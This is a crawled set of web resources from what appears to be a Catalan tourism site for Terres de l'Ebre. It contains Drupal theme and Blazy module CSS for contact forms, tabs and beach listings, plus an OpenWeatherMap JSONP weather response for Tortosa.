  .node-contact .field-name-body h3 {
    font-size: 1.375vw;
  }
}
.node-contact a {
  color: #4F64D1;
}
.node-contact .field-label {
  color: #4F64D1;
  font-size: 15px;
  margin-bottom: 5px;
}
.node-contact .field-name-field-per-mes-informacio .field-item {
  font-size: 16px;
  padding: 10px 15px;
  border: 1px solid #e9e9e9;
  margin-bottom: 5px;
}
.node-contact .field-name-field-per-mes-informacio .field-item p {
  margin: 0;
}
.node-contact .field-name-queixes-webform .title {
  text-transform: uppercase;
  font-weight: normal;
  margin-bottom: 0.5em;
  font-size: 22px;
  padding: 20px 15px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-queixes-webform .title {
    font-size: 1.375vw;
    padding: 20px 40px 0;
  }
}
.node-contact .field-name-queixes-webform .webform-client-form {
  padding-right: 20px;
}
.node-contact .webform-client-form {
  padding: 0 0 20px;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form {
    padding: 0 0 20px 40px;
  }
}
.node-contact .webform-client-form .webform-submit {
  background: #4F64D1;
  padding: 10px 15px;
  border-color: #edc1be;
  margin-left: -15px;
  text-transform: uppercase;
  font-weight: bold;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form .webform-submit {
    padding: 10px 40px;
  }
}
.node-contact .webform-client-form .webform-submit:hover {
  background: #4F64D1;
}
.node-contact .webform-client-form .control-label {
  font-weight: normal;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes),
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) {
    margin-left: -15px;
    margin-right: -15px;
    overflow: hidden;
    *zoom: 1;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .control-label,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .control-label {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  padding-right: 10px;
  margin: 0;
  padding-top: 1em;
  text-align: right;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .control-label,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .control-label {
    float: left;
    width: 16.66667%;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-control,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-control {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-control,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-control {
    float: left;
    width: 83.33333%;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-textarea-wrapper,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-textarea-wrapper {
  display: block;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-textarea-wrapper,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-textarea-wrapper {
    float: left;
    width: 83.33333%;
  }
}
.node-contact .webform-client-form .webform-component-markup {
  font-size: 11px;
  font-size: 11px;
}

.node-type-contact {
  /*
  .page-header,
  .breadcrumb{
    display: none
  }
  */
}
.node-type-contact .main-container, .node-type-contact #content {
  padding: 0;
}
.node-type-contact .main-container > .row-flex {
  margin: 0 15px;
}
.node-type-contact .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #2c3c91), color-stop(100%, #4f64d1));
  background: -moz-linear-gradient(left, #2c3c91, #4f64d1);
  background: -webkit-linear-gradient(left, #2c3c91, #4f64d1);
  background: linear-gradient(to right, #2c3c91, #4f64d1);
}
.node-type-contact .horizontal-tabs {
  border: 0;
}
.node-type-contact .horizontal-tabs fieldset.horizontal-tabs-pane {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.node-type-contact .horizontal-tabs fieldset.horizontal-tabs-pane, .node-type-contact .panel-body {
  padding: 0;
  margin: 0;
}
.node-type-contact ul.horizontal-tabs-list {
  border: 0;
  margin: 0;
  list-style: none;
}
.node-type-contact ul.horizontal-tabs-list li {
  border: 0;
  background: transparent;
  margin-right: 0.5em;
  margin-bottom: 10px;
  display: inline-block;
}
@media (min-width: 785px) {
  .node-type-contact ul.horizontal-tabs-list li {
    margin-right: 1em;
  }
}
.node-type-contact ul.horizontal-tabs-list li.last {
  margin-right: 0;
}
.node-type-contact ul.horizontal-tabs-list li a {
  border: 1px solid #e9e9e9;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 13px;
  display: inline-block;
  text-transform: uppercase;
  text-align: center;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
@media (min-width: 785px) {
  .node-type-contact ul.horizontal-tabs-list li a {
    font-size: 15px;
  }
}
.node-type-contact ul.horizontal-tabs-list li a strong {
  font-weight: normal;
  color: #4F64D1;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
.node-type-contact ul.horizontal-tabs-list li:hover a, .node-type-contact ul.horizontal-tabs-list li.selected a {
  background: #4F64D1;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.node-type-contact ul.horizontal-tabs-list li:hover a strong, .node-type-contact ul.horizontal-tabs-list li.selected a strong {
  color: white;
}
.node-type-contact .expanding-formatter .expanding-formatter-trigger {
  display: block;
}
.node-type-contact .expanding-formatter .expanding-formatter-trigger a:hover:after, .node-type-contact .expanding-formatter .expanding-formatter-trigger a:focus:after, .node-type-contact .expanding-formatter .expanding-formatter-trigger a.active:after {
  background: #4F64D1;
}

/*# sourceMappingURL=style.css.map */
.none-li-no-primero .field-name-field-activity-type .field-items .field-item:not(:first-child){
  display: none;
}
.page-taxonomy-term-2153 .taxonomy-term.full.ports-en-familia .field-name-field-catalog:not(.nodn), .page-taxonomy-term-2153 .field-name-field-highlighted-documents .odd{
  display: none;
}
.page-taxonomy-term-2153 .field-collection-container{
  border: 0;
}
.page-taxonomy-term-2153 .nodn{
  padding-bottom: 20px !important;
  border-bottom: 1px solid #D3D7D9;
}
.page-taxonomy-term-2153 .nodn a{
  display: block !important;
  margin-bottom: 10px;
}
.page-taxonomy-term-2153 .nodn a::after{
 display: none !important;
}
.page-taxonomy-term-2153 .field-collection-view ul.field-collection-view-links{
  display: none;
}
.page-taxonomy-term-2153 #views-exposed-form-oficines-page-1 .form-item-shs-term-node-tid-depth{
  width: 270px;
}
.municipi-idees{
  font-weight: normal;
  font-size: 0.9em;
  margin-bottom: 1em;
  width: 100%;
  display: inline-block;
}
iframe.media-youtube-player{
  max-width: 100%;
}
@media (min-width: 785px){
  .page-taxonomy-term-2153 .field-collection-container .field-items .field-items .field-item{
    font-size: 1.875vw;
  }
}
@media (max-width: 785px){
  .ports-en-familia h2.subtitle{
    margin-top: 20px !important;
  }
}
@media (max-width: 400px){
  #block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth-1{
    width: 100%;
  }
}
.views-exposed-form .views-exposed-widget{
  float: left !important;
}
a.map-link {
display: none;
}
.platges-cales {
  max-height: 600px;
  max-width: 420px;
  overflow: auto;
  margin-top: 4rem;
}
.platges-cales .patja {
  color: #757575!important;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 0.5rem 0 2rem;
}
.platges-cales a {
  border: 2px solid #dfd6d6;
  padding: 8px 20px;
  max-width: 400px;
  display: block;
}
.platges-cales a:hover {
  border-color: #FFA834;
}
.getlocations_map_wrapper {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs
body_size: 774
content:
/**
 * @file
 * Provides integration with core filter module.
 *
 * This file contains fixes when Blazy put inside core Align/ Caption images
 * filter which may not suit your design needs, adjust it.
 */

.media-wrapper--blazy,
.media-wrapper--blazy * {
  box-sizing: border-box;
}

/** Without this, media--ratio will be collapsed. Adjust accordingly. */
.media-wrapper--blazy {
  max-width: 100%;
  min-width: 50%;
}

/** Blazy is placed after filter Align/ Caption will be collapsed. Adjust it. */
.caption .media-wrapper--blazy,
.align-left .media-wrapper--blazy,
.align-right .media-wrapper--blazy,
.align-center .media-wrapper--blazy {
  min-width: 320px;
}

.blazy--filter .media-wrapper--blazy {
  min-width: 0;
  overflow: hidden;
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery224036792838302902964_1769002996155&_=1769002996156
body_size: 561
content:
jQuery224036792838302902964_1769002996155({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":803,"main":"Clouds","description":"broken clouds","icon":"04d"}],"base":"stations","main":{"temp":13.76,"feels_like":12.97,"temp_min":13.76,"temp_max":13.76,"pressure":1004,"humidity":68,"sea_level":1004,"grnd_level":980},"visibility":10000,"wind":{"speed":4.76,"deg":175,"gust":5.42},"clouds":{"all":62},"dt":1769002909,"sys":{"type":2,"id":2099237,"country":"ES","sunrise":1768979822,"sunset":1769014857},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})